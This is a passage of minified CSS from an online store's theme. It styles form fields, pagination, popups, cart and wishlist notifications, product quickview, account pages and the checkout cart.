1) !important;border-radius:2px !important}textarea.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(0, 114, 235, 1) !important}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}select.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}select.form-control:focus,select.form-control:active{border-color:rgba(0, 114, 235, 1) !important}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{font-size:22px !important;color:rgba(54, 54, 54, 1) !important;font-weight:700 !important;border-width:0px !important}.stepper{width:70px;height:35px;border-style:solid;border-color:rgba(48, 56, 65, 1)}.stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(109, 118, 125, 1)}.stepper span i:hover{background-color:rgba(16,16,16,1)}.pagination-results{font-size:13px;color:rgba(48, 56, 65, 1);letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a{color:rgba(48,56,65,1)}.pagination>li>a:hover{color:rgba(0,124,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(0,124,255,1)}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li{border-radius:2px}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e5c4' !important;font-family:icomoon !important}.pagination > li .prev::before, .pagination > li .next::before{content:'\e5c4' !important;font-family:icomoon !important}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(254, 225, 91, 1)}.rating .fa-star-o:only-child{color:rgba(109,118,125,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.75)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:3px;box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important}.popup-close{width:30px;height:30px;margin-right:8px;margin-top:40px}.popup-container .btn.popup-close{border-radius:50% !important}.popup-container>.btn{background:rgba(0,205,255,1)}.popup-container>.btn:hover{background:rgba(0, 55, 157, 1) !important}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e5d8' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);background:rgba(0, 124, 255, 1);padding:10px}.scroll-top:hover i::before{background:rgba(66,229,179,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:10px;margin-right:10px;margin-bottom:10px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92f' !important;font-family:icomoon !important;font-size:60px;color:rgba(0, 124, 255, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:2000ms}.btn-cart::before,.fa-shopping-cart::before{content:'\ea9b' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.p-author::before{content:'\e7fd' !important;font-family:icomoon !important;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(109,118,125,1);border-width:4px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{text-transform:none}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Show More'}.block-expanded .block-expand::after{content:'Show Less'}.block-expand::before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand::before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:-12px;margin-top:-12px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-cart .btn.notification-close{border-radius:50% !important}.notification-cart .notification-close.btn{background:rgba(0, 205, 255, 1)}.notification-cart .notification-close.btn:hover{background:rgba(0, 55, 157, 1) !important}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart.btn, .notification-cart .notification-view-cart.btn:visited{font-size:22px;font-weight:700}.notification-cart .notification-view-cart.btn{background:rgba(66, 229, 179, 1)}.notification-cart .notification-view-cart.btn:hover{background:rgba(0, 203, 108, 1) !important}.notification-cart .notification-view-cart.btn.btn.disabled::after{font-size:30px}.notification-cart .notification-view-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout.btn, .notification-cart .notification-checkout.btn:visited{font-size:22px;color:rgba(255, 255, 255, 1)}.notification-cart .notification-checkout.btn{padding:12px}.notification-cart .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:-12px;margin-top:-12px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-wishlist .btn.notification-close{border-radius:50% !important}.notification-wishlist .notification-close.btn{background:rgba(0, 205, 255, 1)}.notification-wishlist .notification-close.btn:hover{background:rgba(0, 55, 157, 1) !important}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart.btn, .notification-wishlist .notification-view-cart.btn:visited{font-size:22px;font-weight:700}.notification-wishlist .notification-view-cart.btn{background:rgba(66, 229, 179, 1)}.notification-wishlist .notification-view-cart.btn:hover{background:rgba(0, 203, 108, 1) !important}.notification-wishlist .notification-view-cart.btn.btn.disabled::after{font-size:30px}.notification-wishlist .notification-view-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout.btn, .notification-wishlist .notification-checkout.btn:visited{font-size:22px;color:rgba(255, 255, 255, 1)}.notification-wishlist .notification-checkout.btn{padding:12px}.notification-wishlist .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:-12px;margin-top:-12px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-compare .btn.notification-close{border-radius:50% !important}.notification-compare .notification-close.btn{background:rgba(0, 205, 255, 1)}.notification-compare .notification-close.btn:hover{background:rgba(0, 55, 157, 1) !important}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart.btn, .notification-compare .notification-view-cart.btn:visited{font-size:22px;font-weight:700}.notification-compare .notification-view-cart.btn{background:rgba(66, 229, 179, 1)}.notification-compare .notification-view-cart.btn:hover{background:rgba(0, 203, 108, 1) !important}.notification-compare .notification-view-cart.btn.btn.disabled::after{font-size:30px}.notification-compare .notification-view-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout.btn, .notification-compare .notification-checkout.btn:visited{font-size:22px;color:rgba(255, 255, 255, 1)}.notification-compare .notification-checkout.btn{padding:12px}.notification-compare .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:760px}.popup-quickview .popup-inner-body{height:600px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:22px;font-weight:700;text-align:center;text-transform:uppercase;border-width:0px;padding:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-product-product.popup-quickview .page-title::after{content:'';display:block;position:relative;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .page-title.page-title>span::after{content:'';display:block;position:relative;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .page-title::after, .route-product-product.popup-quickview .page-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:20px;height:20px;background:rgba(87, 48, 255, 0.72);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 55, 157, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:10px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:7px;height:7px;background-color:rgba(48, 56, 65, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(0, 124, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 124, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images img:hover{border-color:rgba(238, 238, 238, 1)}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(255, 255, 255, 1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0,0,0,0.1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:41px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:visited{font-size:22px;font-weight:700}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(42, 252, 188, 1);padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(0, 200, 107, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(0, 124, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{background:rgba(0, 55, 157, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{content:'\eab6' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(0, 205, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{background:rgba(0, 55, 157, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview
.description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.login-box{flex-direction:row}.login-box
.well{background:rgba(255, 255, 255, 1);padding:20px;border-radius:3px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:260px}.popup-register .popup-container{width:500px}.popup-register .popup-inner-body{height:565px}.account-list>li>a{color:rgba(109,118,125,1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;flex-direction:column;width:100%;text-align:center}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(48, 56, 65, 1);margin:0}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:none}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:none}.route-information-sitemap .site-download{display:none}.account-list .edit-rewards{display:none}.account-list .edit-returns{display:none}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:none}.my-affiliates{display:none}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:none}.my-newsletter
.title{display:block}.my-account
.title{display:block}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
.title{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48, 56, 65, 1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.desktop .account-list>li>a:hover{background:rgba(255,255,255,1)}.account-list>li>a:hover{border-color:rgba(255, 255, 255, 1);box-shadow:0 5px 60px -10px rgba(0,0,0,0.3)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(0, 124, 255, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover{background:rgba(0, 55, 157, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-total table tbody tr:hover
td{background:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-total table td, .route-checkout-cart .cart-total table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total
table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}.route-checkout-cart .cart-total table tfoot
td{background:rgba(238, 238, 238, 1)}.route-checkout-cart .cart-total table tfoot td, .route-checkout-cart .cart-total table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total .table-responsive{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);-webkit-overflow-scrolling:touch}.route-checkout-cart .cart-total .table-responsive::-webkit-scrollbar{height:5px;width:5px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.panels-total{flex-direction:column}.panels-total .cart-total{background:rgba(255, 255, 255, 1);align-items:flex-start}.route-checkout-cart
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-checkout-cart .buttons .pull-right .btn, .route-checkout-cart .buttons .pull-right .btn:visited{font-size:22px;color:rgba(255, 255, 255, 1);font-weight:700}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(0, 124, 255, 1)}.route-checkout-cart .buttons .pull-right .btn:hover{background:rgba(0, 107, 220, 1) !important}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-size:22px;font-weight:700}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(66, 229, 179, 1)}.route-checkout-cart .buttons .pull-left .btn:hover{background:rgba(0, 203, 108, 1) !important}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:30px;animation:fa-spin infinite linear}.route-checkout-cart .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-checkout-cart .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels
.title{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48, 56, 65, 1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;display:block}.route-checkout-cart .cart-panels .title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-checkout-cart .cart-panels .title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-checkout-cart .cart-panels .title::after, .route-checkout-cart .cart-panels .title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.route-checkout-cart .cart-panels
label{color:rgba(255, 73, 79, 1);font-weight:700}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label + div::before, .route-checkout-cart .cart-panels .text-danger{color:rgba(255, 65, 98, 1)}.route-checkout-cart .cart-panels .form-group{margin-bottom:8px}.route-checkout-cart .cart-panels input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels textarea.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:focus, 